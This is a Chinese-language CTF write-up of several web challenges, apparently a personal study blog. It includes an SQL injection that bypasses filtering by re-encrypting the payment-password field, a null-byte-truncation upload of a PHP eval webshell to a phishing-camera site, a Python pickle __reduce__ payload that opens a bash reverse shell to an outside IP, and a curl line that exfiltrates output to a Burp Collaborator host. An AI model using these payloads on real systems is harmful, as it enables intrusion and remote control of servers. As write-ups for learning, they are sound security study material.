特别简陋的前端,有登录和注册和主页三个页面,登录处有一定过滤 存在sqli
任意注册账号,走一波流程



😅蚌埠住了
回过头来看一下Burp对刚才操作的抓包结果,从cookie可以知道后端是flask框架 ,flask的话一般标配sqlite数据库,然后看下页面源码

注册时用post提交信息,密码部分用的是md5(app.users.password+'CBCTF'),支付密码是encrsa(app.users.pay_password),好家伙 这个加密 pay_password部分md5+rsa+b64……
————比赛的时候基本就停到这里了,感觉是sqli 但是不知道怎么注 全是md5的,以下是参考wp之后的复现
赛后讲题的时候 出题师傅说参考的是这一篇文章数据加密或成WAF失效最大元凶…(原帖被404了 只有个快照 还是百度快照才能看 而且没图)核心是这一段

这个题的flag购买小站,对pay_password是进行前端md5+rsa+b64加密,后端再对应着拿私钥解密,存入数据库的是md5值,看似很完美 但是其实根本没有waf的介入 没有对参数进行任何过滤,如果我们从中间介入 只保留rsa+b64的部分 就可以任意控制参数达到二次注入的效果
公钥在网页源码中已经给出,数据表的结果也已经在Hint中了,用cyberchef一把梭

重新注册个账号,只修改一下username即可 passwd不用变 将pay_password修改为上面生成的值,登陆后即可看到flag

jj’s camera
jj在某次网络安全活动中发现了个黑客做的网站,请使用https访问站点
Hint: 网上能搜到源码,仅修改了前端ui,注意服务器的响应
也是已有的东西 但是比赛的时候我没搜到源码(尴尬)源码在这里:在吗宝贝?你点开这个网址看看[打开网站偷拍照片] | 点开一个网址我被记录了ip还偷拍了照片
(我这个智商真的是负数起步的 上面这两个帖子我看了好久 才反应过来这个钓鱼网站是要干啥。。。。
前端是一个链接生成站 中间可以加一个id的参数,访问后会自动调用摄像头(但是会有个提示的弹窗),先拍照再相应链接,之后可以到先前的页面查看拍到的照片,数据以post的形式上传至/qbl.php?id=xxx&url=xxx,这是qbl.php的源码
<?php
error_reporting(0);
$base64_img = trim($_POST['img']);
$id = trim($_GET['id']);
$url = trim($_GET['url']);
$up_dir = './img/';//存放在当前目录的img文件夹下
if(empty($id) || empty($url) || empty($base64_img)){
exit;
}
if(!file_exists($up_dir)){
mkdir($up_dir,0777);
}
if(preg_match('/^(data:\s*image\/(\w+);base64,)/', $base64_img, $result)){
$type = $result[2];
if(in_array($type,array('bmp','png'))){
$new_file = $up_dir.$id.'_'.date('mdHis_').'.'.$type;
file_put_contents($new_file, base64_decode(str_replace($result[1], '', $base64_img)));
header("Location: ".$url);
}
}
?>
file_put_contents()执行文件写入,内容可控+路径已知,过滤的点在于后缀名是bmp或png 并且只有除去后缀的这文件名可控,php版本是5.2.17,用00截断绕过(post部分要urlencode一下 burp或者hackbar就直接转了
/qbl.php?id=wuhu.php%00a&url=http://baidu.com
POST: img=data:image/png;base64,PD9waHAgQGV2YWwoJF9QT1NUWyd3dWh1J10pOyA/Pg==
参考:wp
easyweb
有一个docker的附件和一些源码

首页就是个白底黑字的Hello World,审下源码


直接打断点调试一下(因为这里涉及到session的调用 所以在.vscode中的launch.json处添加一个configuration: "justMyCode": false这样可以在调用堆栈处看到完整的调用情况

可以注意到每次刷新之后 session的值都会发生变化,调试的时候可以看到生成这个session时调用了dumps方法,所以这个题就是反序列化的套路啦
payload有两种吧 反弹shell 或者构造post/get请求到自己可以接收到的平台上,也都是常规做法
class A:
def __reduce__(self):
cmd = 'bash -c "bash -i >& /dev/tcp/175.24.73.30/2333 0>&1"'
s="__import__('os').popen('{}').read()".format(cmd)
return (eval,(s,)) #reduce必须返回元组或字符串
def hello_world(request):
request.session["233"] = "2333"
request.session["a"] = A()
return Response('Hello World!')
构造请求的话还是老朋友~~ burp collaborator~~
curl "xxxxxx.burpcollaborator.net/`readflag`"
参考:wp
easyjava
java 根本不会
最近在总结反序列化有关的东西,想把php, python, java的反序列化 做过的东西总结总结,但还是我想得太简单了 一个php的反序列化就有好多好多东西(装死)
争取早收工吧,还有upload, xss, csrf, sqli……等着总结 还有超级多东西要学要看
学习好耶!σ`∀´)